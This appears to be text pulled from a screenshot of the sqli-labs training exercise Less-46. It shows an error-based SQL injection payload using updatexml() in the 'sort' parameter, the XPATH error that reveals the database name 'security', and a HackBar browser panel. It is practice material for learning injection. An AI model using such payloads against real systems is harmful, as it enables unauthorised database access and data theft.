 ORDER BY-Error-Numeric
不安全 192.168.23.128/sqli-labs/Less-46/?sort=1%20and%20updatexml(1,concat(0x7e,(database()),0x7e),1)--+
8
3
1920px × 301px
Welcome Dhakkan
XPATH syntax error: '~security~'
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-46/?sort=1 and updatexml(1,concat(0x7e,(database()),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value